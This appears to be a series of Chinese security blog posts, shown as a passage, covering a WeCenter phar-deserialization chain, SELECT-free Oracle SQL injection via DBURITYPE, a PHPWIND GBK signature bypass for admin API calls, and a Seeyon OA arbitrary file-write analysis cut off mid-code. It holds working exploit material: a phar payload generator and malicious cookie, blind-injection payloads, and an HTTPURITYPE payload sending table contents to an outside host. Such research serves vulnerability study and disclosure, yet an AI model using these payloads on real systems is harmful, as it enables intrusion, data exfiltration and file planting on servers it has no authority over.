6
7
8
9
10
11
12
13
14
public function logout()
{
$result = false;
if ($this->_socket) {
try {
$result = $this->requestAndResponse('LOGOUT', array(), true);
} catch (Zend_Mail_Protocol_Exception $e) {
// ignoring exception
}
fclose($this->_socket);
$this->_socket = null;
}
return $result;
}

在设置了_socket成员变量的情况下会接着调用requestAndResponse方法,

1
2
3
4
5
6
7
public function requestAndResponse($command, $tokens = array(), $dontParse = false)
{
$this->sendRequest($command, $tokens, $tag);
$response = $this->readResponse($tag, $dontParse);

return $response;
}
1
2
3
4
5
6
7
8
public function sendRequest($command, $tokens = array(), &$tag = null)
{
if (!$tag) {
++$this->_tagCount;
$tag = 'TAG' . $this->_tagCount;
}

$line = $tag . ' ' . $command;

在sendRequest方法中,++操作符对对象类型无影响,_tagCount属性和’TAG’字符串进行了拼接,将_tagCount属性设置为Savant3的实例对象就能触发Savant3的toString魔术方法进而实现利用。

反序列触发点就不再写了,直接看之前的文章即可。

利用

/?/publish/
注册完账号后,在发起问答里上传被包含的图片

-w1393

uploads/question/20200122/81f8ed3cbc7fe76fc7b18e28108316b9.jpg

然后生成Phar, 访问plugins/wc_editor/editor.php文件可获取到绝对路径,也可以使用相对路径。
-w932

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php

class Savant3{

protected $__config = array();

function __construct(){
$this->__config['template'] = '81f8ed3cbc7fe76fc7b18e28108316b9.jpg';
$this->__config['template_path'] = array("/Applications/MAMP/htdocs/test/wecenter/uploads/question/20200122/");
}

}

class Zend_Mail_Protocol_Imap{
protected $_socket;
protected $_tagCount;

function __construct()
{
$this->_socket = 'a';
$this->_tagCount = new Savant3();
}
}

$obj = new Zend_Mail_Protocol_Imap();

$filename = "exp.phar";
$phar=new Phar($filename);
$phar->startBuffering();
$phar->setMetadata($obj);
$phar->addFromString("a","b");
$phar->stopBuffering();
?>

生成后接着上传phar文件。
-w1427

得到phar文件地址,
uploads/question/20200122/126d8d61e2d864a875dc714380b833a6.jpg

接着访问/?/m/weixin/binding/ 绑定微信,将phar文件地址替换到以下cookie里

1
cookie前缀_WXConnect={"access_token":{"openid":"aa"},"access_user":{"nickname":"aaa","headimgurl":"phar://./uploads/question/20200122/126d8d61e2d864a875dc714380b833a6.jpg"}}

-w1068

最后访问/?/account/ajax/synch_img/ 即可触发反序列。

-w518

References

1.https://xz.aliyun.com/t/7077

ORACLE 无SELECT注入

在实际测试中, 经常遇到一出现SELECT就被拦截的场景, 对于无法多行查询的注入来说,一般遇到这种场景就告别出数据了(能出个user等信息)。闲着读ORACLE文档的时候, 发现ORACLE支持使用Xpath进行查询, 通过使用Xpath可以实现无SELECT查询数据。

测试环境

https://docs.oracle.com/cd/B10501_01/appdev.920/a96616/arxml35.htm#1004694




Description of DBUriType
The DBUriType is a subtype of the UriType that provides support for of DBUri-refs. A DBUri-ref is an intra-database URL that can be used to reference any row or row-column data in the database. The URL is specified as an XPath expression over a XML visualization of the database. The schemas become elements which contain tables and views. These tables and view further contain the rows and columns inside them.

从文档中可以看出DBUriType支持使用XPath表达式查询数据库中的数据。
-w724

从上图中能够看出虚拟视图的结构,很容易的能够看出uri的格式为/oradb/schemaname/tablename/ROW[predicate_expression],oradb可省略(也支持查询视图)。

正常查询结果。
-w319

使用DBURITYPE查询结果。
-w338

本地用JDBC简单搭建个非dba ORACLE SQL注入环境。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
String username = req.getParameter("username");
resp.setHeader("Content-type", "text/html;charset=UTF-8");
resp.setCharacterEncoding("UTF-8");
try {
Class.forName("oracle.jdbc.driver.OracleDriver");
Connection conn = DriverManager.getConnection("jdbc:oracle:thin:@39.108.232.59:49161:xe", "system", "oracle");
Statement sts = conn.createStatement();

if(username.toLowerCase().contains("select")){
resp.getWriter().print("含有非法字符");
return;
}
System.out.println(String.format("select count(*) from HR.test where username = '%s'", username));
ResultSet rs = sts.executeQuery(String.format("select count(*) from HR.test where username = '%s'", username));
rs.next();
int row = rs.getInt(1);
if(row > 0){
resp.getWriter().print("已注册");
}else{
resp.getWriter().print("未注册");
}
}catch(Exception e){
e.printStackTrace();
}

盲注

/oradb/schemaname/tablename/ROW[predicate_expression]

1
select DBURITYPE('/HR/TEST/ROW[USERNAME="admin"]/USERNAME').getxml() from dual 

在测试盲注时, 我没能在predicate_expression中实现模糊查询或者通配, 大概翻了下文档也没找到,只能够进行完整的匹配,不能模糊查询或者通配基本没法盲注。
所以在这里换成了使用extractvalue解析查询出来的xml再进行盲注。
/checkUsername?username=admin’ and extractvalue(DBURITYPE(‘/HR/TEST’).getxml(),’/TEST/ROW[1]/PASSWORD’)like’admin%25’–
-w984

-w1011

能够实现盲注, extractvalue容易被拦,可以换成extract进行盲注,需要查询第二行时修改为ROW[2]即可查询。
使用extract盲注时, 需注意查询出的xml结果会带有列名<PASSWORD>admin</PASSWORD>

OOB

oracle本身能够很容易的外带数据, 在能够发送HTTP请求出网时就不再需要盲注,这里直接使用httpuritype外带出dburitype查询出的数据。

/checkUsername?username=a’ and HTTPURITYPE(‘http://HOST/'|| DBURITYPE(‘/HR/TEST’).getxml()).getcontenttype() is null–

-w1400
外带出了表中的所有数据, 在表中数据数量过于庞大时发送GET请求可能会出现问题。可以使用上面的extract外带一行数据等方法。
-w902

SSRF + CRLF

使用httpuritype发送HTTP请求存在CRLF问题, 在存在注入无法RCE时可以尝试打内网的redis等。
-w1231

References

https://docs.oracle.com/cd/B10501_01/appdev.920/a96616/arxml35.htm#1004694
https://docs.oracle.com/cd/B12037_01/appdev.101/b10790/xdb15dbu.htm#i1032143

PHPWIND 老版本GBK 任意管理API调用

前言

​ 几年前,PHPWIND出过一个MD5 Padding可实现调用任意管理api方法的问题自己写了个exp, 不过遇到个老gbk(2014)版本没法成功利用, 下载了个GBK版本看了下代码。之前漏洞成因可以查看Reference链接,这里不再细谈。

分析

​ 直接对比一下两个版本关键代码的不同之处。

​ UTF版本 src/windid/service/user/srv/WindidUserService.php

1
2
3
public function showFlash($uid, $appId, $appKey, $getHtml = 1) {
$time = Pw::getTime();
$key = WindidUtility::appKey($appId, $time, $appKey, array('uid'=>$uid, 'type'=>'flash', 'm'=>'api', 'a'=>'doAvatar', 'c'=>'avatar'), array('uid'=>'undefined'));

​ src/windid/service/base/WindidUtility.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public static function appKey($apiId, $time, $secretkey, $get, $post) {
// 注意这里需要加上__data,因为下面的buildRequest()里加了。
$array = array('windidkey', 'clientid', 'time', '_json', 'jcallback', 'csrf_token',
'Filename', 'Upload', 'token', '__data');
$str = '';
ksort($get);
ksort($post);
foreach ($get AS $k=>$v) {
if (in_array($k, $array)) continue;
$str .=$k.$v;
}
foreach ($post AS $k=>$v) {
if (in_array($k, $array)) continue;
$str .=$k.$v;
}

return md5(md5($apiId.'||'.$secretkey).$time.$str);
}

​ GBK版本 src/windid/service/user/srv/WindidUserService.php

1
2
3
public function showFlash($uid, $appId, $appKey, $getHtml = 1) {
$time = Pw::getTime();
$key = WindidUtility::appKey($appId, $time, $appKey, array('uid'=>$uid, 'type'=>'flash'), array('uid'=>'undefined'));

​ src/windid/service/base/WindidUtility.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public static function appKey($apiId, $time, $secretkey, $get, $post) {
$array = array('m', 'c', 'a', 'windidkey', 'clientid', 'time', '_json', 'jcallback', 'csrf_token', 'Filename', 'Upload', 'token');
$str = '';
ksort($get);
ksort($post);
foreach ($get AS $k=>$v) {
if (in_array($k, $array)) continue;
$str .=$k.$v;
}
foreach ($post AS $k=>$v) {
if (in_array($k, $array)) continue;
$str .=$k.$v;
}
return md5(md5($apiId.'||'.$secretkey).$time.$str);
}

这里很大的一个区别是在GBK版本中appKey签名方法, 竟然不将m、c、a参数值加入签名中计算, 那么相当于我们能够随意修改这些参数。GBK版本中, showFlash方法中调用appKey方法时也未将m、c、a参数加入到get数组中。

那么相当于我们在访问/index.php?m=profile&c=avatar&_left=avatar

1
<param name="FlashVars" value="postAction=ra_postAction&redirectURL=/&requestURL=http%3A%2F%2Flocalhost%2Fphpwindgbk%2Fwindid%2Findex.php%3Fm%3Dapi%26c%3Davatar%26a%3DdoAvatar%26uid%3D2%26windidkey%3D7d0cff9b85cc0f62fe062421d1caf067%26time%3D1567155029%26clientid%3D1%26type%3Dflash&avatar=http%3A%2F%2Flocalhost%2Fphpwindgbk%2Fwindid%2Fattachment%2Favatar%2F000%2F00%2F00%2F2.jpg%3Fr%3D66455"/>

拿到的windidkey(7d0cff9b85cc0f62fe062421d1caf067)是md5(md5($apiId.’||’.$secretkey).$time.’typeflashuid2uidundefined’)的值, 从FlashVars中可以拿到time和apiId(clintid)所以也就是md5(md5(‘1’.’||’.$secretkey).’1567155029’.’typeflashuid2uidundefined’) uid2这个每个环境都不同,不过uid也输出到了FlashVars中。

接着来看调用管理的api时是如何对签名进行校验的,

src/applications/windidserver/api/controller/OpenBaseController.php

1
2
3
4
5
6
7
8
9
10
11
12
public  function beforeAction($handlerAdapter) {
parent::beforeAction($handlerAdapter);
$charset = 'utf-8';
$_windidkey = $this->getInput('windidkey', 'get');
$_time = (int)$this->getInput('time', 'get');
$_clientid = (int)$this->getInput('clientid', 'get');
if (!$_time || !$_clientid) $this->output(WindidError::FAIL);
$clent = $this->_getAppDs()->getApp($_clientid);
if (!$clent) $this->output(WindidError::FAIL);
if (WindidUtility::appKey($clent['id'], $_time, $clent['secretkey'], $this->getRequest()->getGet(null), $this->getRequest()->getPost()) != $_windidkey) $this->output(WindidError::FAIL);

$time = Pw::getTime();

time、clientid都已知, 这里因为m、c、a参数并不会加入签名计算,我们只要构造出typeflashuid2uidundefined就能通过判断进而调用任意Api方法。

1567155842824

如何判断是否为GBK版本

1
2
<meta charset="GBK" />
<title>本站新帖 - phpwind 9.0 - Powered by phpwind</title>

直接查看meta标签的charset属性就能确定。

References

  1. https://mp.weixin.qq.com/s?__biz=MzA5NzQxOTQ1MA==&mid=2247483676&idx=1&sn=161d456328bdcf71b65a03a3376891dc

致远oa 任意文件写入漏洞分析

前言

之前写的文章了,一开始发到了其他地方,想了想还是copy一份到博客里增加点数量。

​ 前段时间致远oa爆出了任意文件写入漏洞, 当时广为流传的poc中数据包一些参数值被编码, 最初由于不知道加密方式编写poc不太方便,在拿到了致远oa的源码后对该漏洞进行了分析并编写poc。

漏洞分析

​ 漏洞本身是一个很简单的漏洞,但是因为加密的原因稍微使利用麻烦了一点。

​ 漏洞出现在 \WEB-INF\lib\seeyon-apps-common.jar!\com\seeyon\ctp\common\office\HtmlOfficeServlet.class,该类为一个Servlet。

1
2
3
4
5
6
7
8
9
10
11
<servlet-mapping>
<servlet-name>htmlofficeservlet</servlet-name>
<url-pattern>/htmlofficeservlet</url-pattern>
</servlet-mapping>

<servlet>
<servlet-name>htmlofficeservlet</servlet-name>
<servlet-class>
com.seeyon.ctp.common.office.HtmlOfficeServlet
</servlet-class>
</servlet>

​ 在web.xml中, 将/htmlofficeservlet映射到了该Servlet。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public class HtmlOfficeServlet extends HttpServlet {
..............................
public void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
AppContext.initSystemEnvironmentContext(request, response);
HandWriteManager handWriteManager = (HandWriteManager)AppContext.getBean("handWriteManager");
HtmlHandWriteManager htmlHandWriteManager = (HtmlHandWriteManager)AppContext.getBeanWithoutCache("htmlHandWriteManager");
iMsgServer2000 msgObj = new iMsgServer2000();

try {
handWriteManager.readVariant(request, msgObj);
if (AppContext.currentUserId() == -1L) {
User user = handWriteManager.getCurrentUser(msgObj);
AppContext.putThreadContext("SESSION_CONTEXT_USERINFO_KEY", user);
}

msgObj.SetMsgByName("CLIENTIP", Strings.getRemoteAddr(request));
String option = msgObj.GetMsgByName("OPTION");
if ("LOADFILE".equalsIgnoreCase(option)) {
handWriteManager.LoadFile(msgObj);
.................................................
else if ("SAVEASIMG".equalsIgnoreCase(option)) {
String fileName = msgObj.GetMsgByName("FILENAME");
String tempFolder = (new File((new File("")).getAbsolutePath())).getParentFile().getParentFile().getPath();
String tempPath = tempFolder + "/base/upload/taohongTemp";
File folder = new File(tempPath);
if (!folder.exists()) {
folder.mkdir();
}

msgObj.MsgFileSave(tempPath + "/" + fileName);
}

​ 在该Servlet中, 存在一个SAVEASIMG操作, 从msgObj中获取到FILENAME后与tempPath拼接成最终保存路径,传递给MsgFileSave方法。

1
2
3
4
5
6
7
8
9
10
11
12
public boolean MsgFileSave(String var1) {
try {
FileOutputStream var2 = new FileOutputStream(var1);
var2.write(this.FMsgFile);
var2.close();
return true;
} catch (Exception var3) {
this.FError = this.FError + var3.toString();
System.out.println(var3.toString());
return false;
}
}

​ 在MsgFileSave方法当中, 直接使用拼接的路径与this.FMsgFile实现了文件保存。所以只要能够控制option、fileName和this.FMsgFile即可实现任意文件保存。这三个变量均来自iMsgServer2000实例对象, 在DBStep.jar包中能够找到iMsgServer2000类的代码。iMsgServer2000实例对象由handWriteManager.readVariant方法处理用户发送的request生成。

1
2
3
4
5
6
7
8
9
10
11
12
public void readVariant(HttpServletRequest request, iMsgServer2000 msgObj) {
msgObj.ReadPackage(request);
this.fileId = Long.valueOf(msgObj.GetMsgByName("RECORDID"));
this.createDate = Datetimes.parseDatetime(msgObj.GetMsgByName("CREATEDATE"));
String _originalFileId = msgObj.GetMsgByName("originalFileId");
this.needClone = _originalFileId != null && !"".equals(_originalFileId.trim());
this.needReadFile = Boolean.parseBoolean(msgObj.GetMsgByName("needReadFile"));
if (this.needClone) {
String _originalCreateDate = msgObj.GetMsgByName("originalCreateDate");
this.originalFileId = Long.valueOf(_originalFileId);
this.originalCreateDate = Datetimes.parseDatetime(_originalCreateDate);
}

​ 接着调用iMsgServer2000#ReadPackage生成msgObj对象, 在生成msgObj对象后从该对象获取参数值, 可以看出msgObj中必须含有RECORDID、CREATEDATE参数并且需要符合它的数据类型, 在获取到参数值后有进行类型转换等操作, 如果获取不到参数值或获取到的参数值与相应的数据类型不匹配, 那么在进行类型转换时会出现异常进而退出流程。这两个参数值和最终的漏洞利用并无关系, 只是为了避免异常而必须设置, 在该方法中可以看到还获取了一些其他的参数值, 不过其他的就算不设置也不会发生异常。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
public byte[] ReadPackage(HttpServletRequest var1) {
int var2 = 0;
boolean var3 = false;
boolean var4 = false;
this.Charset = var1.getCharacterEncoding();
if (this.Charset == null) {
this.Charset = var1.getHeader("charset");
}

if (this.Charset == null) {
this.Charset = "GB2312";
}

try {
int var8 = var1.getContentLength();

int var7;
for(this.FStream = new byte[var8]; var2 < var8; var2 += var7) {
var1.getInputStream();
var7 = var1.getInputStream().read(this.FStream, var2, var8 - var2);
}

if (this.FError == "") {
this.StreamToMsg();
}

​ 该方法中, 首先获取request中的Content-Length, 然后从request body中获取对应Content-Length字节数的内容保存到this.FStream中, 接着继续调用当前类中的StreamToMsg方法。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
private boolean StreamToMsg() {
byte var2 = 64;
boolean var3 = false;
boolean var4 = false;
boolean var5 = false;
boolean var6 = false;
String var7 = "";
String var8 = "";
this.FMd5Error = false;

try {
byte var14 = 0;
String var1 = new String(this.FStream, var14, var2);
this.FVersion = var1.substring(0, 15); // version
int var11 = Integer.parseInt(var1.substring(16, 31).trim()); // 355
int var12 = Integer.parseInt(var1.substring(32, 47).trim()); // 0
int var13 = Integer.parseInt(var1.substring(48, 63).trim()); // 666
this.FFileSize = var13; // var13 fileSize
int var15 = var14 + var2; // 0 + 64 = 64
if (var11 > 0) {
this.FMsgText = new String(this.FStream, var15, var11);
}

var15 += var11;
if (var12 > 0) {
this.FError = new String(this.FStream, var15, var12);
}

var15 += var12;
this.FMsgFile = new byte[var13];
if (var13 > 0) {
